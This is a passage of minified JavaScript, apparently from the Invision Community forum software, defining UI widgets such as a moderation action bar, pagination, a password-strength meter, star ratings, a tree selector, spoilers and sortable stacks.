_updateBar(doImmediate=false){if(!this.initialized){this._buildActionBar();doImmediate=true;this.initialized=true;}
const possibleValues=this._getActionValues();const size=_.size(this._checkedItems);this._showCorrectButtons(possibleValues);this._positionBar();this.wrapper.find('[data-role="count"]').text(ips.pluralize(ips.getString('pageActionText_number'),size));if(!size){if(doImmediate){this.wrapper.hide();}else{ips.utils.anim.go('fadeOut fast',this.wrapper);}}else if(this.initialized){if(this.wrapper.is(':visible')){ips.utils.anim.go('pulseOnce fast',this.wrapper);}else{if(doImmediate){this.wrapper.show();}else{ips.utils.anim.go('fadeIn',this.wrapper);}}}}
_positionBar(){const width=this.wrapper?.outerWidth();if(width===undefined){return;}
this.wrapper.attr('style','--_width:'+width+'px');}
_showCorrectButtons(possibleValues){this.wrapper.get(0).querySelectorAll('[data-role="actionMenu"], [data-role="actionButton"]').forEach(el=>{let show=false;let action=el.dataset.action;if(el.dataset.role==='actionButton'){if(possibleValues.includes(action)){show=true;}}else{const menuID=this.id+"_"+action+"_menu";document.querySelectorAll(`#${menuID} [data-ipsmenuvalue]`).forEach(menuValItem=>{const menuAction=menuValItem.dataset.ipsmenuvalue;if(possibleValues.includes(menuAction)){show=true;menuValItem.classList.remove('ipsMenu_itemDisabled');}else{menuValItem.classList.add('ipsMenu_itemDisabled');}});}
el.classList.remove('ipsHide');if(show){el.removeAttribute('hidden')}else{el.setAttribute('hidden','')}});}
_selectItem(e){e.preventDefault();this._triggerAction($(e.currentTarget).attr('data-action'));}
_selectMenuItem(e,data){e.preventDefault();if(!_.isUndefined(data.originalEvent)){data.originalEvent.preventDefault();}
this._triggerAction(data.selectedItemID);}
_triggerAction(action){const tools=this.elem.find('[data-role="pageActionOptions"]');tools.find('select').val(action);for(const key in this._checkedItems){if(!this.elem.find('input[type="checkbox"][name="'+key+'"]').length&&!this.elem.find('input[type="hidden"][name="'+key+'"]').length){this.elem.append($('<input/>').attr('type','hidden').attr('name',key).attr('data-role',"moderation").val(1));}}
const page=ips.utils.url.getPageNumber('page');if(page!==undefined){const pageNumber=$('<input/>').attr('type','hidden').attr('name','page').attr('value',ips.utils.url.getPageNumber('page'));tools.find('[type="submit"]').before(pageNumber);tools.closest('form').attr('action',tools.closest('form').attr('action')+'&page='+ips.utils.url.getPageNumber('page'));}
tools.find('[type="submit"]').click();}
_buildActionBar(){let content='';const select=this.element.querySelector('[data-role="pageActionOptions"] select');this.id=$(select).identify().attr('id');for(const child of select.querySelectorAll(":scope > *")){if(child.tagName.toLowerCase()==='optgroup'){content+=this._buildOptGroup(child,this.id);}else{content+=this._buildOption(child,this.id);}}
const bar=ips.templates.render('core.pageAction.wrapper',{content,id:this.id,selectedLang:ips.getString('pageActionText')});this.elem.after(bar);this.wrapper=this.elem.next();this.on(this.wrapper,'click','[data-role="actionButton"]',this._selectItem)
this.on(this.wrapper,'menuItemSelected','[data-role="actionMenu"]',(e,data)=>this._selectMenuItem(e,data));$(document).trigger('contentChange',[this.wrapper]);}
_buildOptGroup(optgroup,id){let content='';for(const option of optgroup.querySelectorAll('option')){content+=ips.templates.render('core.menus.menuItem',{value:option.value,title:option.innerHTML,link:"#"});}
return ips.templates.render('core.pageAction.actionMenuItem',{icon:optgroup.dataset.icon,title:optgroup.getAttribute('label'),id,action:optgroup.dataset.action,menucontent:content});}
_buildOption(option,id){return ips.templates.render('core.pageAction.actionItem',{icon:option.dataset.icon,id,title:option.innerHTML,action:option.value});}
_getActionValues(){const values=new Set();for(const value of Object.values(this._checkedItems)){value.split(" ").forEach(val=>values.add(val));}
return[...values];}
_getCheckedBoxes(){return this.elem.find('input[type="checkbox"][data-actions]:checked');}}
return PageActionWidget.buildModuleAndRegisterWidget('pageAction',[]);});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.pagination',function(){var defaults={ajaxEnabled:true,perPage:25,pageParam:'page',seoPagination:false,};var respond=function(elem,options){options=_.defaults(options,defaults);if(!$(elem).data('_pagination')){$(elem).data('_pagination',paginationObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('pagination',ips.ui.pagination,['ajaxEnabled','perPage','pages','pageParam','seoPagination']);return{respond:respond};});var paginationObj=function(elem,options){var init=function(){if(!options.ajaxEnabled){return;}
elem.on('click','[data-page]',function(e){var targetElem=$(e.currentTarget);$(elem).trigger('paginationClicked',{href:targetElem.attr('href')||'#',hrefTitle:targetElem.attr('title')||'',paginationElem:$(elem),seoPagination:options.seoPagination,pageElem:targetElem,perPage:options.perPage,pageParam:options.pageParam,pageNo:targetElem.attr('data-page'),lastPage:(parseInt(targetElem.attr('data-page'))===parseInt(options.pages)),originalEvent:e||null});});elem.on('menuOpened',function(e,data){$(elem).find('input[type="number"]').focus();});elem.on('submit','[data-role="pageJump"]',function(e){var value=parseInt($(e.currentTarget).find('input[type="number"]').val());var href=$(e.currentTarget).closest('[data-baseURL]').attr('data-baseurl');if(value<1||value>options.pages){ips.ui.alert.show({type:'alert',icon:'warning',message:ips.getString('not_valid_page',[options.pages]),callbacks:{}});return;}
$(elem).trigger('paginationJump',{originalEvent:e||null,href:href||'#',paginationElem:$(elem),seoPagination:options.seoPagination,pageNo:value,perPage:options.perPage,pageParam:options.pageParam,lastPage:(parseInt(value)===parseInt(options.pages))});});};init();return{init:init};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.passwordStrength',function(){var defaults={};var respond=function(elem,options){if(!$(elem).data('_passwordStrength')){$(elem).data('__passwordStrength',passwordStrengthObj(elem,_.defaults(options,defaults)));}},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}},getObj=function(elem){if($(elem).data('_passwordStrength')){return $(elem).data('_passwordStrength');}
return undefined;};ips.ui.registerWidget('passwordStrength',ips.ui.passwordStrength,['enforced','enforcedStrength','checkAgainstMember','checkAgainstRequest']);return{respond:respond,getObj:getObj,destruct:destruct};});var passwordStrengthObj=function(elem,options){var _popup=null,_passwordBlurred=false,_field=null,_dirty=false,_timer=null,_ajax=ips.getAjax();var init=function(){elem.on('focus','input[type="password"]',_passwordFocus);elem.on('blur','input[type="password"]',_passwordBlur);elem.on('keyup blur','input[type="password"]',_passwordKeyEvent);_field=elem.find('input[type="password"]');_field.after($('<span/>').attr('data-role','validationCheck'));if(_field.val()!==''){_changePassword();}},destruct=function(){if(_timer){clearTimeout(_timer);}
if(_ajax&&_ajax.abort){_ajax.abort();}
elem.off('focus','input[type="password"]',_passwordFocus);elem.off('blur','input[type="password"]',_passwordBlur);elem.off('keyup blur','input[type="password"]',_passwordKeyEvent);},_passwordFocus=function(){if(!elem.is(':visible')){_field.blur();return;}
if(_.isNull(_popup)){_buildAdvicePopup();}
_popup.show();_positionAdvicePopup();_passwordBlurred=false;},_passwordBlur=function(){if(_popup){_popup.hide();}
_passwordBlurred=true;},_clearResult=function(){_field.removeClass('ipsField_error').removeClass('ipsField_success').next('[data-role="validationCheck"]').html('');},_passwordKeyEvent=function(e){if(_timer){clearTimeout(_timer);}
if(_field.val().length>2||e.type!="keyup"){_timer=setTimeout(_changePassword,750);}else{_clearResult();}},_changePassword=function(){var value=_field.val();var resultElem=_field.next('[data-role="validationCheck"]');var wrapper=elem.find('[data-role="strengthInfo"]');var meter=elem.find('[data-role="strengthMeter"]');var text=elem.find('[data-role="strengthText"]');if(_ajax&&_ajax.abort){_ajax.abort();}
if(value.length){_dirty=true;}else{if(!_dirty){return;}}
if(!meter.is(':visible')){ips.utils.anim.go('fadeInDown fast',wrapper);}
_field.addClass('ipsField_loading');var alsoCheckAgainst=new Array;if(options.checkAgainstRequest){var requestNames=JSON.parse(options.checkAgainstRequest);_.each(requestNames,function(value){if(elem.closest('form').find('input[name="'+value+'"]')){alsoCheckAgainst.push(elem.closest('form').find('input[name="'+value+'"]').val());}});}
if(options.checkAgainstMember){var memberValues=JSON.parse(options.checkAgainstMember);_.each(memberValues,function(value){alsoCheckAgainst.push(value);});}
_ajax(ips.getSetting('baseURL')+'?app=core&module=system&controller=ajax&do=passwordStrength',{dataType:'json',data:{input:value,checkAgainstRequest:alsoCheckAgainst},method:'post'}).done(function(response){if(response.result=='ok'){meter.val(response.granular);meter.attr('data-adviceValue',response.score);text.html(ips.getString('strength_'+response.score));if(options.enforced){_clearResult();if(response.score>=parseInt(options.enforcedStrength)){resultElem.hide().html('');_field.addClass('ipsField_success');_field.closest('.ipsFieldRow').removeClass('ipsFieldRow_error').find('.i-color_warning').hide();}else{if(_passwordBlurred){resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)})}));_field.addClass('ipsField_error');}}}}else{resultElem.show().html(ips.templates.render('core.forms.validateFailText',{message:response.message}));_field.removeClass('ipsField_success').addClass('ipsField_error');}}).fail(function(){}).always(function(){_field.removeClass('ipsField_loading');});},_buildAdvicePopup=function(){var text=ips.getString('password_advice');var min=false;if(!_.isNull(_popup)){return;}
if(options.enforced){min=ips.getString('err_password_strength',{strength:ips.getString('strength_'+options.enforcedStrength)});}
var tmpPopup=ips.templates.render('core.forms.advicePopup',{id:elem.identify().attr('id'),min:min,text:text});$('body').append(tmpPopup);_popup=$('body').find('#elPasswordAdvice_'+elem.identify().attr('id'));_popup.css({position:'absolute'});},_positionAdvicePopup=function(){var isRTL=$('html').attr('dir')=='rtl';var position=ips.utils.position.getElemPosition(_field);var fieldWidth=_field.width();var fieldHeight=_field.height();var adviceWidth=_popup.width();var adviceHeight=_popup.height();var windowWidth=$(window).width();var stemOffset=30;_popup.removeClass('cStem_rtl cStem_ltr cStem_above').css({zIndex:ips.ui.zIndex()});if(isRTL&&(position.absPos.left-adviceWidth-stemOffset)>0){_popup.addClass('cStem_rtl').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left-stemOffset-adviceWidth)+'px'});}else if(!isRTL&&(position.absPos.left+fieldWidth+adviceWidth+stemOffset)<windowWidth){_popup.addClass('cStem_ltr').css({top:(position.absPos.top-(stemOffset/2))+'px',left:(position.absPos.left+fieldWidth+stemOffset)+'px'});}else{_popup.addClass('cStem_above').css({top:(position.absPos.top-(stemOffset/2)-adviceHeight)+'px',left:(position.absPos.left+(fieldWidth/2)-(adviceWidth/2))+'px'});}};init();return{destruct:destruct};};}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.quote',function(){var defaults={timestamp:'',userid:0,username:'',contenttype:'',contentclass:'',contentid:0};var respond=function(elem,options){if(elem.data('quoteBuilt')||elem.parents('[data-ipsEditorV5], .tiptap').length){return;}
var existingCitation=elem.children('.ipsQuote_citation');var citation=ips.utils.getCitation(options,true,existingCitation.length?existingCitation.text():ips.getString('editorQuote'));var data={citation:citation,contenturl:options.contentid&&options.contentcommentid?ips.getSetting('baseURL')+"?app=core&module=system&controller=content&do=find&content_class="+options.contentclass+"&content_id="+options.contentid+"&content_commentid="+options.contentcommentid:''};var citation=ips.templates.render('core.editor.citation',data);if(existingCitation.length){existingCitation.replaceWith(citation);}else{elem.prepend(citation);}
elem.find('> .ipsQuote_citation').on('click',_toggleQuote);elem.find('> .ipsQuote_contents').addClass('ipsClearfix').attr('data-ipsTruncate',true).attr('data-ipsTruncate-expandText',ips.getString('expand_quote'));if(elem.is('blockquote.ipsQuote > blockquote.ipsQuote')){elem.find('> *:not( .ipsQuote_citation )').hide().end().find('> .ipsQuote_citation').removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
elem.trigger('quoteBuilt.quote');elem.data('quoteBuilt',true);$(document).trigger('contentChange',[elem]);},_toggleQuote=function(e){var cite=$(e.currentTarget);var target=$(e.target);if(target.is('a:not( [data-action="toggleQuote"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleQuote"]'))){return;}
e.preventDefault();if(cite.hasClass('ipsQuote_closed')){ips.utils.anim.go('fadeIn',cite.siblings());cite.removeClass('ipsQuote_closed').addClass('ipsQuote_open');}else{cite.siblings().hide();cite.removeClass('ipsQuote_open').addClass('ipsQuote_closed');}
e.stopPropagation();};ips.ui.registerWidget('quote',ips.ui.quote,['timestamp','userid','username','contentapp','contenttype','contentclass','contentid','contentcommentid']);return{respond:respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.rating',function(){var defaults={changeRate:true,canRate:true};var respond=function(elem,options){if(!$(elem).data('_rating')){$(elem).data('_rating',ratingObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('rating',ips.ui.rating,['url','changeRate','canRate','size','value','userRated']);var ratingObj=function(elem,options){var selected=null,max=0,ratingElem=null,userRated=false,loading=false;var init=function(){elem.children().hide();if(options.value){selected=options.value;}else{selected=elem.find('input[type="radio"]:checked').val();}
var maxElem=_.max(elem.find('input[type="radio"]'),function(value){return parseInt($(value).attr('value'));});max=$(maxElem).attr('value');_buildRatingElem();ratingElem.on('mouseenter','li',_enterStar);ratingElem.on('mouseleave','li',_leaveStar);ratingElem.on('click','li',_clickStar);},_buildRatingElem=function(){var content='';for(var i=1;i<=max;i++){if(i<=selected){content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_on'});}else if((i-0.5)<=selected){content+=ips.templates.render('core.rating.halfStar',{value:i});}else{content+=ips.templates.render('core.rating.star',{value:i,className:'ipsRating_off'});}}
content=ips.templates.render('core.rating.wrapper',{content:content,status:(options.userRated)?ips.pluralize(ips.getString('youRatedThis'),[options.userRated]):''});elem.append(content);ratingElem=elem.find('.ipsRating');if(options.size){ratingElem.addClass('ipsRating_'+options.size);}},_enterStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive($(e.currentTarget).attr('data-ratingValue'),true);},_leaveStar=function(e){if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
_starActive(selected,false);},_clickStar=function(e){e.preventDefault();if((selected!=null&&!options.changeRate)||!options.canRate||loading){return;}
var value=$(e.currentTarget).attr('data-ratingValue');selected=value;userRated=true;_starActive(value);ips.utils.anim.go('pulseOnce',$(e.currentTarget));elem.find('[data-role="ratingStatus"]').text(ips.pluralize(ips.getString('youRatedThis'),[value]));if(options.url){_remoteRating(value);return;}
elem.find('input[type="radio"]').prop('checked',false).filter('input[type="radio"][value="'+value+'"]').prop('checked',true);elem.trigger('ratingSaved',{value:value});},_starActive=function(value,hover){ratingElem.find('> ul[data-role="ratingList"]').toggleClass('ipsRating_mine',(hover||userRated)).end().find('.ipsRating_half').each(function(){$(this).replaceWith(ips.templates.render('core.rating.star',{value:$(this).attr('data-ratingValue'),className:'ipsRating_off'}));}).end().find('li').removeClass('ipsRating_on').removeClass('ipsRating_hover').addClass('ipsRating_off').end().find('li[data-ratingValue="'+value+'"]').prevAll('li').andSelf().removeClass('ipsRating_off').addClass('ipsRating_on');},_remoteRating=function(value){_setLoading(true);var statusElem=elem.find('[data-role="ratingStatus"]');statusElem.html(ips.templates.render('core.rating.loading'));ips.getAjax()(options.url,{data:{rating:parseInt(value)}}).done(function(response){statusElem.text(ips.getString('rating_saved'));elem.trigger('ratingSaved',{value:value});}).fail(function(jqXHR){statusElem.text(ips.getString('rating_failed'));elem.trigger('ratingFailed',{value:value});}).always(function(){});},_setLoading=function(isLoading){loading=isLoading;ratingElem.toggleClass('ipsRating_loading',isLoading);};init();return{};};return{respond:respond};});}(jQuery,_));;
;(function(){"use strict";ips.createModule('ips.ui.readmore',function(){let respond=function(elem){let el=elem[0];let content=el.querySelector('.iReadMore__content--js');Debug.log(content);}
ips.ui.registerWidget('readmore',ips.ui.readmore,['expandText']);return{respond:respond};});}());;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.selectTree',function(){var defaults={multiple:false,selected:false,searchable:true,placeholder:ips.getString('select')};var respond=function(elem,options){if(!$(elem).data('_selecttree')){$(elem).data('_selecttree',selectTreeObj($(elem),_.defaults(options,defaults)));}},getObj=function(elem){if($(elem).data('_selecttree')){return $(elem).data('_selecttree');}
return undefined;},destruct=function(elem){var obj=getObj(elem);if(!_.isUndefined(obj)){obj.destruct();}};var selectTreeObj=function(elem,options){var results=null,elemID=null,selectedItems=[],name='';var init=function(){elemID=elem.identify().attr('id');results=elem.find('.ipsSelectTree_nodes');name=elem.attr('data-name');elem.on('click',_toggleResults);elem.on('click','[data-action="getChildren"]',_toggleChildren);elem.on('click','[data-action="nodeSelect"]',_toggleNodeSelection);elem.on('click','[data-action="nodeLoadMore"] a:not(.ipsButton--disabled)',_nodeLoadMore);if($('input[name="'+name+'-zeroVal"]')){$('input[name="'+name+'-zeroVal"]').on('change',_zeroValChange);}
if(options.selected){try{var preSelected=$.parseJSON(options.selected);}catch(err){}
if(preSelected&&_.isObject(preSelected)&&_.size(preSelected)){_buildPreSelected(preSelected);return;}}
elem.find('.ipsSelectTree_value').addClass('ipsSelectTree_placeholder').text((options.placeholder)?options.placeholder:ips.getString('select'));_zeroValChange();},destruct=function(){$(document).off('click.'+elemID);},_buildPreSelected=function(preSelected){if(_.size(preSelected)){_.each(preSelected,function(val,key){selectedItems.push(key);if(options.multiple){var id=key;if(val.id){id=val.id;}
_addToken(val.title,id);}else{_setValue(val.title);}
if(results.find('[data-id="'+key+'"]').length){results.find('[data-id="'+key+'"]').addClass('ipsSelectTree_selected');}});_updateSelectedValues();elem.trigger('nodeInitialValues',{selectedItems:selectedItems});}},_zeroValChange=function(e){elem.toggleClass('ipsSelectTree_disabled',$('input[name="'+name+'-zeroVal"]').is(':checked'));if(!$('input[name="'+name+'-zeroVal"]').is(':checked')&&results.is(':visible')){_closeResults();}},_toggleChildren=function(e,ignoreClosed){e.preventDefault();e.stopPropagation();var item=$(e.currentTarget).closest('.ipsSelectTree_item');var listItem=item.closest('li');var id=item.attr('data-id');var url=options.url+'&_nodeSelect=children&_nodeId='+id;if(!item.hasClass('ipsSelectTree_withChildren')){return;}
if(item.hasClass('ipsSelectTree_itemOpen')){if(ignoreClosed!==true){item.removeClass('ipsSelectTree_itemOpen');listItem.find('> [data-role="childWrapper"]').hide();_positionResults();}}else{item.addClass('ipsSelectTree_itemOpen');if(item.attr('data-childrenLoaded')){ips.utils.anim.go('fadeIn fast',listItem.find('> [data-role="childWrapper"]'));_positionResults();}else{listItem.append($('<div/>').attr('data-role','childWrapper').html(ips.templates.render('core.general.loading',{text:ips.getString('loading')})));_positionResults();ips.getAjax()(url).done(function(response){item.attr('data-childrenLoaded',true);listItem.find('[data-role="childWrapper"]').html(response.output);listItem.find('[data-role="childWrapper"] .ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});}}},_toggleNodeSelection=function(e){var node=$(e.currentTarget);if(node.hasClass('ipsSelectTree_selected')){_unselectNode(node,e);}else{_selectNode(node,e);}
_updateSelectedValues();},_nodeLoadMore=function(e){var offset=results.find('[data-action="nodeLoadMore"]').attr('data-offset');var url=options.url+'&_nodeSelect=loadMore&_nodeSelectOffset='+offset;results.find('[data-action="nodeLoadMore"] span.ipsLoading').removeClass('ipsHide');results.find('[data-action="nodeLoadMore"] > a.ipsButton').addClass('ipsButton--disabled');ips.getAjax()(url).done(function(response){if(!_.isUndefined(response.globalOutput)){results.find('[data-role="globalNodeList"]').append(response.globalOutput);if(!_.isUndefined(response.clubsOutput)){results.find('[data-role="clubNodeList"]').append(response.clubsOutput);}}
else
{results.find('[data-role="nodeList"]').append(response.output);}
results.find('[data-action="nodeLoadMore"] span.ipsLoading').addClass('ipsHide');if(response.loadMore){results.find('[data-action="nodeLoadMore"]').attr('data-offset',response.loadMore);}
else
{results.find('[data-action="nodeLoadMore"]').addClass('ipsHide');}
results.find('[data-action="nodeLoadMore"] > a.ipsButton').removeClass('ipsButton--disabled');results.find('[data-role="nodeList"]').find('.ipsSelectTree_item').each(function(){if($(this).attr('data-id')&&selectedItems.indexOf($(this).attr('data-id'))!=-1){$(this).addClass('ipsSelectTree_selected');}});_positionResults();});},_selectNode=function(node,e){if(!options.multiple){elem.find('.ipsSelectTree_selected').removeClass('ipsSelectTree_selected');}
node.addClass('ipsSelectTree_selected');var title=node.find('[data-role="nodeTitle"]').text();var id=node.attr('data-id');if(!options.multiple){_setValue(title);}else{_addToken(title,id);}
if(options.multiple){selectedItems.push(node.attr('data-id'));}else{selectedItems=[node.attr('data-id')];}
if(e){_toggleChildren(e,true);}
elem.trigger('nodeItemSelected',{title:title,id:id});if(!options.multiple&&!node.hasClass('ipsSelectTree_withChildren')){setTimeout(function(){_closeResults();},200);}},_unselectNode=function(node,e){node.removeClass('ipsSelectTree_selected');selectedItems=_.without(selectedItems,node.attr('data-id'));elem.trigger('nodeItemUnselected',{title:node.find('[data-role="nodeTitle"]').text(),id:node.attr('data-id')});if(!options.multiple){_setValue();}else{_removeToken(node);}},_addToken=function(title,id){var valueElem=elem.find('.ipsSelectTree_value');var elemHeight=elem.outerHeight();if(!elem.find('[data-role="tokenList"]').length){valueElem.html($('<ul/>').attr('data-role','tokenList'));}
elem.find('[data-role="tokenList"]').append(ips.templates.render('core.selectTree.token',{title:title,id:id}));elem.find('.ipsSelectTree_value').removeClass('ipsSelectTree_placeholder');if(elemHeight!=elem.outerHeight()){_positionResults();}},_removeToken=function(node){var id=node.attr('data-id');var tokenList=elem.find('[data-role="tokenList"]');var elemHeight=elem.outerHeight();var token=tokenList.find('[data-nodeId="'+id+'"]').closest('li').remove();if(!tokenList.find('[data-nodeId]').length){tokenList.remove();_setValue();}
if(elemHeight!=elem.outerHeight()){_positionResults();}},_updateSelectedValues=function(){elem.find('[data-role="nodeValue"]').val(_.uniq(selectedItems).join(','));elem.trigger('nodeSelectedChanged',{selectedItems:selectedItems});},_setValue=function(value){if(value){elem.find('.ipsSelectTree_value').text(value).removeClass('ipsSelectTree_placeholder');}else{elem.find('.ipsSelectTree_value').text((options.placeholder)?options.placeholder:ips.getString('select')).addClass('ipsSelectTree_placeholder');}},_toggleResults=function(e){if(results.is(':visible')){_maybeHideResults(e);}else{_showResults(e);}},_maybeHideResults=function(e){var rawResults=results.get(0);if((!$.contains(rawResults,e.target)&&rawResults!=e.target)){_closeResults();}},_closeResults=function(){ips.utils.anim.go('fadeOut fast',results);$(document).off('click.'+elemID);elem.removeClass('ipsSelectTree_active');elem.trigger('nodeSelectionClosed');},_showResults=function(){$(document).on('click.'+elemID,_closeResultsOnBlur);_positionResults();results.show();elem.addClass('ipsSelectTree_active');if(elem.find('[data-role="nodeSearch"]')){elem.find('[data-role="nodeSearch"]').focus();}},_positionResults=function(){var above=false;var selectWidth=elem.outerWidth();var elemTop=elem.offset().top;var elemHeight=elem.height();if((elemTop+elemHeight+results.height())>$(window).height()){above=true;var scrollParent=_getScrollParent();var scrollParentTop=$(scrollParent).offset().top;Debug.log("elemTop: "+elemTop);Debug.log("elemTop - resultsHeight: "+(elemTop-results.height()));Debug.log("scrollParentTop: "+scrollParentTop);if((elemTop-results.height())<scrollParentTop){above=false;}}
var positionInfo={trigger:elem,target:results,targetContainer:elem,above:above};var resultsPosition=ips.utils.position.positionElem(positionInfo);results.css({top:resultsPosition.top+'px',left:String(-parseFloat(results.css('borderLeftWidth'))-parseFloat(results.css('marginLeft'))),position:'absolute',zIndex:ips.ui.zIndex(),minWidth:selectWidth+'px'});if(resultsPosition.location.vertical=='top'){results.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');elem.removeClass('ipsSelectTree_bottom').addClass('ipsSelectTree_top');}else{results.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');elem.removeClass('ipsSelectTree_top').addClass('ipsSelectTree_bottom');}},_closeResultsOnBlur=function(e){if(!_clickIsInElem(e.target)){_closeResults();}},_clickIsInElem=function(target){var rawElem=elem.get(0);var rawResults=results.get(0);if(target==rawElem||target==rawResults||$.contains(rawResults,target)||$.contains(rawElem,target)){return true;}
return false;},_getScrollParent=function(includeHidden){var element=elem.get(0);var style=getComputedStyle(element);var excludeStaticParent=style.position==="absolute";var overflowRegex=/(auto|scroll|hidden)/;if(style.position==="fixed"){return document.body;}
for(var parent=element;(parent=parent.parentElement);){style=getComputedStyle(parent);if(excludeStaticParent&&style.position==="static"){continue;}
if(overflowRegex.test(style.overflow+style.overflowY+style.overflowX)){return parent;}}
return document.body;}
init();return{destruct:destruct};};ips.ui.registerWidget('selectTree',ips.ui.selectTree,['placeholder','multiple','selected','url','searchable']);return{respond:respond,destruct:destruct};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.sideMenu',function(){var defaults={type:'radio',responsive:true,group:false};var respond=function(elem,options){if(!$(elem).data('_sidemenu')){$(elem).data('_sidemenu',sideMenuObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('sideMenu',ips.ui.sideMenu,['responsive','type','group']);var sideMenuObj=function(elem,options){var init=function(){if(options.responsive&&ips.utils.responsive.enabled()){$(elem).on('click','[data-action="openSideMenu"]',_toggleSideMenu);}
$(elem).on('click','.ipsSideMenu_item',_clickEvent);$(elem).on('selectItem.sideMenu',_selectItem);},_clickEvent=function(e){_doSelectItem($(e.currentTarget),e);_toggleSideMenu();},_selectItem=function(e,data){_doSelectItem(elem.find('[data-ipsMenuValue="'+data.value+'"]'),e);},_doSelectItem=function(item,e){if((_.isUndefined(item.attr('data-ipsMenuValue'))&&!item.find('input[type="radio"], input[type="checkbox"]').length)||!item.length){return;}
if(e){e.preventDefault();}
if(item.hasClass('ipsSideMenu_itemDisabled')){return;}
var workingItems;if(!options.group){workingItems=$(elem).find('.ipsSideMenu_item');}else{workingItems=item.closest('.ipsSideMenu__list').find('.ipsSideMenu_item');}
if(options.type=='check'){item.toggleClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",function(i,val){return!val;}).change();}else{workingItems.removeClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",false);item.addClass('ipsSideMenu_itemActive').find('input[type="radio"], input[type="checkbox"]').prop("checked",true).change();}
var selectedItems=[];workingItems.filter('.ipsSideMenu_itemActive').each(function(){selectedItems.push($(this).attr('data-ipsMenuValue'));});$(elem).trigger('itemClicked.sideMenu',{id:$(elem).identify().attr('id'),menuElem:$(elem),selectedElem:item,selectedItemID:item.attr('data-ipsMenuValue'),selectedItems:selectedItems});},_toggleSideMenu=function(e){if(e){e.preventDefault();}
$(elem).toggleClass('ipsSideMenu_open');$(elem).find('.ipsSideMenu__view').each(function(){this.scrollIntoView({behavior:"smooth"})});};init();return{};};return{respond};});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.spoiler',function(){function respond(elem,options,e){elem.contents().hide();const details=document.createElement('details');for(const attr of[...$(elem).get(0).getAttributeNames()]){try{details.setAttribute(attr,$(elem).get(0).getAttribute(attr));}catch(e){Debug.warn(e);}}
$(elem).get(0).after(details);elem.hide();for(const child of[...$(elem).get(0).childNodes]){details.appendChild(child);}
elem=$(details);var existingHeader=elem.children('.ipsSpoiler_header');var header=ips.templates.render('core.editor.spoilerHeader');if(existingHeader.length){existingHeader.replaceWith(header);}else{elem.prepend(header);}
elem.find('> .ipsSpoiler_header').on('click',_toggleSpoiler);}
function _toggleSpoiler(e){var header=$(e.currentTarget);var target=$(e.target);var spoiler=$(e.target).closest('[data-ipsSpoiler]');if(target.is('a:not( [data-action="toggleSpoiler"] )')||(target.closest('a').length&&!target.closest('a').is('[data-action="toggleSpoiler"]'))){return;}
e.preventDefault();if(header.hasClass('ipsSpoiler_closed')){spoiler.attr('open','');ips.utils.anim.go('fadeIn',header.siblings());header.removeClass('ipsSpoiler_closed').addClass('ipsSpoiler_open').find('span').text(ips.getString('spoilerClickToHide'));$(document).trigger('contentChange',[spoiler]);}else{spoiler.attr('open',null);header.siblings().hide();header.removeClass('ipsSpoiler_open').addClass('ipsSpoiler_closed').find('span').text(ips.getString('spoilerClickToReveal'));}
e.stopPropagation();}
ips.ui.registerWidget('spoiler',ips.ui.spoiler);return{respond:respond}});}(jQuery,_));;
;(function($,_,undefined){"use strict";ips.createModule('ips.ui.stack',function(){var defaults={sortable:true,itemTemplate:'core.forms.stack'};var respond=function(elem,options){if(!$(elem).data('_stack')){$(elem).data('_stack',stackObj(elem,_.defaults(options,defaults)));}};ips.ui.registerWidget('stack',ips.ui.stack,['sortable','maxItems','itemTemplate']);return{respond:respond};});var stackObj=function(elem,options){var stack=null;var currentIndex=0;var init=function(){if(!elem.attr('data-initiated')){stack=elem.find('[data-role="stack"]');currentIndex=_getItemCount();if(options.maxItems&&currentIndex>=options.maxItems){elem.find('[data-action="stackAdd"]').hide();}
elem.on('click','[data-action="stackAdd"]',_addItem);elem.on('click','[data-action="stackDelete"]',_deleteItem);elem.on('keydown','[data-role="stackItem"] input[type="text"]',_keyDown);if(options.sortable){ips.loader.get(['core/interface/jquery/jquery-ui.js']).then(function(){stack.sortable({handle:'[data-action="stackDrag"]'});});}
elem.attr('data-initiated','true');$(elem).trigger('stackInitialized',{count:_getItemCount()});}},_keyDown=function(e){if(e.keyCode==ips.ui.key.ENTER){e.preventDefault();_addItem(null,$(e.currentTarget).closest('[data-role="stackItem"]'));}},_addItem=function(e,after){if(e){e.preventDefault();}
if(options.maxItems&&_getItemCount()>=options.maxItems){return;}
